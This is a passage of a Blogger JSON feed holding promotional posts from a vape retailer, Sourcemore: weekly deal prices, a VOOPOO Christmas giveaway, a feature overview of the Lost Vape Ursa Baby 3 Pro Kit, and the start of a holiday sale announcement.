Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 